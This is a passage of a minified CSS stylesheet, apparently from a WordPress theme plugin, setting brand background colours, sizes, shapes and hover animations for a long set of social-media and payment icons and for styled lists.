.pgssi-color-android a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-android a{background-color:#a4c639}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-googleplus a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-googleplus a{background-color:#d34836}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-apple a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-apple a{background-color:#999}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-twitter-square a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-twitter-square a{background-color:#40bff5}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-linkedin-square a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-linkedin-square a{background-color:#238cc8}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-github-square a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-github-square a{background-color:#000}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-pinterest-square a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-pinterest-square a{background-color:#e13138}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-google-plus-square a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-google-plus-square a{background-color:#da4f43}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-google-plus a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-google-plus a{background-color:#da4f43}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-github-alt a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-github-alt a{background-color:#000}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-maxcdn a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-maxcdn a{background-color:#ff5b02}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-html5 a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-html5 a{background-color:#e44d26}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-css3 a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-css3 a{background-color:#0071bb}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-btc a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-btc a{background-color:#f7931a}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-youtube-square a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-youtube-square a{background-color:#c12025}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-stack-overflow a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-stack-overflow a{background-color:#f48023}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-xing-square a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-xing-square a{background-color:#006567}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-youtube-play a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-youtube-play a{background-color:#c12025}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-adn a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-adn a{background-color:#000}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-bitbucket a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-bitbucket a{background-color:#205081}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-bitbucket-square a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-bitbucket-square a{background-color:#205081}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-tumblr-square a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-tumblr-square a{background-color:#395976}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-windows a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-windows a{background-color:#04aef4}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-linux a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-linux a{background-color:#fc0}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-foursquare a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-foursquare a{background-color:#fa4778}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-trello a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-trello a{background-color:#007cc3}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-gratipay a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-gratipay a{background-color:#630}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-vk a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-vk a{background-color:#4c75a3}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-vk a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-vk a{background-color:#4c75a3}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-weibo a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-weibo a{background-color:#f93}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-renren a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-renren a{background-color:#005eac}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-pagelines a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-pagelines a{background-color:#1996fc}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-stack-exchange a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-stack-exchange a{background-color:#f48023}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-vimeo-square a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-vimeo-square a{background-color:#23b6ea}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-slack a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-slack a{background-color:#78d4b6}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-yahoo a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-yahoo a{background-color:#7b0099}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-reddit a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-reddit a{background-color:#ff4500}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-reddit-square a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-reddit-square a{background-color:#ff4500}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-stumbleupon-circle a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-stumbleupon-circle a{background-color:#eb4924}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-pied-piper-pp a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-pied-piper-pp a{background-color:#388e3c}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-pied-piper-alt a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-pied-piper-alt a{background-color:#388e3c}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-drupal a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-drupal a{background-color:#2aa9e0}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-joomla a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-joomla a{background-color:#116faf}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-behance-square a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-behance-square a{background-color:#005cff}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-steam a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-steam a{background-color:#000}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-steam-square a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-steam-square a{background-color:#000}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-spotify a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-spotify a{background-color:#1dd069}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-openid a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-openid a{background-color:#f7931e}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-vine a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-vine a{background-color:#1ccd94}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-codepen a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-codepen a{background-color:#000}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-jsfiddle a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-jsfiddle a{background-color:#4679a4}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-rebel a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-rebel a{background-color:#000}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-empire a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-empire a{background-color:#000}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-git-square a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-git-square a{background-color:#f05033}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-hacker-news a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-hacker-news a{background-color:#000}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-tencent-weibo a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-tencent-weibo a{background-color:#006cb6}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-qq a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-qq a{background-color:#4d97d4}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-weixin a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-weixin a{background-color:#50b31b}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-share-alt a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-share-alt a{background-color:#02bf01}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-share-alt-square a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-share-alt-square a{background-color:#02bf01}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-slideshare a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-slideshare a{background-color:#42c0fb}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-twitch a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-twitch a{background-color:#6441a4}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-yelp a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-yelp a{background-color:#d32323}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-paypal a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-paypal a{background-color:#253b80}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-google-wallet a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-google-wallet a{background-color:#d7d7d7}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-cc-visa a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-cc-visa a{background-color:#3958a6}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-cc-mastercard a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-cc-mastercard a{background-color:#003663}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-git a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-git a{background-color:#f05033}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-cc-discover a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-cc-discover a{background-color:#f60}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-cc-amex a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-cc-amex a{background-color:#2f77bf}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-cc-paypal a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-cc-paypal a{background-color:#002f86}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-cc-stripe a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-cc-stripe a{background-color:#009cde}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-lastfm a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-lastfm a{background-color:#d20039}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-lastfm-square a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-lastfm-square a{background-color:#d20039}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-ioxhost a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-ioxhost a{background-color:#000}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-angellist a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-angellist a{background-color:#000}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-meanpath a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-meanpath a{background-color:#538dd6}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-buysellads a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-buysellads a{background-color:#f05033}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-connectdevelop a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-connectdevelop a{background-color:#3b164a}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-dashcube a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-dashcube a{background-color:#ff7f00}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-forumbee a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-forumbee a{background-color:#86ad22}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-leanpub a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-leanpub a{background-color:#000}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-sellsy a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-sellsy a{background-color:#0075c8}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-shirtsinbulk a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-shirtsinbulk a{background-color:#000}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-skyatlas a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-skyatlas a{background-color:#4cc3c8}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-facebook-official a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-facebook-official a{background-color:#3b5998}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-pinterest-p a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-pinterest-p a{background-color:#cb2027}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-whatsapp a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-whatsapp a{background-color:#29a71a}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-viacoin a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-viacoin a{background-color:#000}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-medium a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-medium a{background-color:#263238}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-y-combinator a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-y-combinator a{background-color:#f26522}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-optin-monster a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-optin-monster a{background-color:#9cff00}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-opencart a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-opencart a{background-color:#23c1f0}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-expeditedssl a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-expeditedssl a{background-color:#455a64}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-cc-jcb a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-cc-jcb a{background-color:#fba51a}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-cc-diners-club a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-cc-diners-club a{background-color:#1b458e}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-gg a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-gg a{background-color:#f7931e}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-gg-circle a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-gg-circle a{background-color:#f7931e}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-tripadvisor a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-tripadvisor a{background-color:#7db557}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-odnoklassniki a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-odnoklassniki a{background-color:#f96200}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-odnoklassniki-square a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-odnoklassniki-square a{background-color:#f96200}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-get-pocket a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-get-pocket a{background-color:#ef4056}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-wikipedia-w a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-wikipedia-w a{background-color:#000}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-safari a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-safari a{background-color:#409ed4}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-chrome a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-chrome a{background-color:#333}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-firefox a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-firefox a{background-color:#f58d00}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-opera a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-opera a{background-color:#ff1a2e}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-internet-explorer a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-internet-explorer a{background-color:#2672ec}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-contao a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-contao a{background-color:#f47c00}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-500px a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-500px a{background-color:#1e88e5}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-houzz a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-houzz a{background-color:#8ac541}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-black-tie a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-black-tie a{background-color:#000}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-fonticons a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-fonticons a{background-color:#109d58}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-reddit-alien a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-reddit-alien a{background-color:#ff4500}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-edge a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-edge a{background-color:#2c74be}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-codiepie a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-codiepie a{background-color:#96deda}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-modx a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-modx a{background-color:#61a349}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-fort-awesome a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-fort-awesome a{background-color:#1d9e74}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-usb a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-usb a{background-color:#0054a6}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-product-hunt a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-product-hunt a{background-color:#da542f}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-mixcloud a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-mixcloud a{background-color:#27394d}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-scribd a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-scribd a{background-color:#32201e}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-bluetooth a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-bluetooth a{background-color:#0a3c91}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-bluetooth-b a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-bluetooth-b a{background-color:#0a3c91}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-gitlab a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-gitlab a{background-color:#30353e}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-wpbeginner a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-wpbeginner a{background-color:#f60}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-wpforms a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-wpforms a{background-color:#b85a1b}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-envira a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-envira a{background-color:#7cc048}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-glide a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-glide a{background-color:#00a7ff}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-glide-g a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-glide-g a{background-color:#00a7ff}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-viadeo a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-viadeo a{background-color:#ff7e00}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-viadeo-square a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-viadeo-square a{background-color:#ff7e00}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-snapchat a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-snapchat a{background-color:#fff010}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-snapchat-ghost a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-snapchat-ghost a{background-color:#fff010}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-snapchat-square a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-snapchat-square a{background-color:#fff010}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-pied-piper a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-pied-piper a{background-color:#2e9e48}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-first-order a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-first-order a{background-color:maroon}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-yoast a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-yoast a{background-color:#9d2563}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-themeisle a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-themeisle a{background-color:#1599c4}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-google-plus-official a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-google-plus-official a{background-color:#dd5044}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-font-awesome a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-font-awesome a{background-color:#1d9e74}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-creative-commons a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-creative-commons a{background-color:#000}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-facebook-f a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-facebook-f a{background-color:#5d82d1}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-google-plus-g a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-google-plus-g a{background-color:#da4f43}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-linkedin-in a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-linkedin-in a{background-color:#0e76a8}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-simplybuilt a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-simplybuilt a{background-color:#000}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-vimeo-v a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-vimeo-v a{background-color:#19b7ea}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-linode a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-linode a{background-color:#00ad57}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-free-code-camp a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-free-code-camp a{background-color:#006100}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-telegram a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-telegram a{background-color:#0084c6}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-bandcamp a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-bandcamp a{background-color:#5d97a4}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-grav a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-grav a{background-color:#000}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-etsy a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-etsy a{background-color:#eb6d20}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-imdb a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-imdb a{background-color:#f3ce13}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-ravelry a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-ravelry a{background-color:#c43c58}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-sellcast a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-sellcast a{background-color:#ea582e}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-superpowers a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-superpowers a{background-color:#0b02ae}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-wpexplorer a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-wpexplorer a{background-color:#1692c1}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-meetup a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-meetup a{background-color:#e51937}.pgscore-social-icons.pgssi-style-border li a{border:1px solid #eee;background:0 0}.row-background-dark .pgscore-social-icons li a{color:#fff}.pgscore-social-icons.pgssi-shape-rounded li a{border-radius:3px}.pgscore-social-icons.pgssi-shape-Round li a{border-radius:100%}.pgscore-social-icons.pgssi-size-medium li a{height:42px;width:42px;line-height:42px;font-size:18px}.pgscore-social-icons.pgssi-size-large li a{height:48px;width:48px;line-height:48px;font-size:20px}.pgscore-social-icons.pgssi-size-extra-large li a{height:54px;width:54px;line-height:54px;font-size:22px}.social-icons:not(.color):not(.color-hover) li a:hover{background-color:#eee}.pgscore-social-icons li:hover i{-webkit-animation:pgs-toTopFromBottom .3s forwards;-moz-animation:pgs-toTopFromBottom .3s forwards;animation:pgs-toTopFromBottom .3s forwards}.theme-dark .pgscore-social-icons li a{color:#fff}.theme-dark .pgscore-social-icons.pgssi-style-border li a{border-color:rgba(255,255,255,.2)}@-webkit-keyframes pgs-toTopFromBottom{49%{-webkit-transform:translateY(-100%)}50%{opacity:0;-webkit-transform:translateY(100%)}51%{opacity:1}}@-moz-keyframes pgs-toTopFromBottom{49%{-moz-transform:translateY(-100%)}50%{opacity:0;-moz-transform:translateY(100%)}51%{opacity:1}}@keyframes pgs-toTopFromBottom{49%{transform:translateY(-100%)}50%{opacity:0;transform:translateY(100%)}51%{opacity:1}}ul.pgscore_list{padding-left:0}ul.pgscore_list li{list-style-type:circle}ul.pgscore_list i{color:#04d39f;display:table-cell}ul.pgscore_list li i:before{font-size:16px;position:relative;top:3px}ul.pgscore_list li a{color:#969696}ul.pgscore_list li a:hover{color:#04d39f}ul.pgscore_list.list-unstyled li{list-style-type:none;line-height:24px;display:table;margin:0;margin-bottom:8px}ul.pgscore_list.list-unstyled li{margin-bottom:0}ul.pgscore_list.list-unstyled li .pgscore-list-info{display:table-cell;vertical-align:top;padding-left:10px}ul.list-unstyled li{line-height:24px}ul.list-unstyled li .pgscore-list-info{display:table-cell}ul.pgscore_list.list-unstyled li .pgscore-list-info{padding-bottom:10px}ul.pgscore_list.list-unstyled li p.pgscore-list-info{padding-bottom:0}ul.pgscore_list.icon-list-type-circle,ul.pgscore_list.icon-list-type-decimal,ul.pgscore_list.icon-list-type-lower-alpha,ul.pgscore_list.icon-list-type-lower-roman{margin-left:20px}ul.pgscore_list.icon-list-type-disc,ul.pgscore_list.icon-list-type-square{margin-left:17px}ul.pgscore_list.icon-list-type-circle p,ul.pgscore_list.icon-list-type-decimal p,ul.pgscore_list.icon-list-type-disc p,ul.pgscore_list.icon-list-type-lower-alpha p,ul.pgscore_list.icon-list-type-lower-roman p,ul.pgscore_list.icon-list-type-square 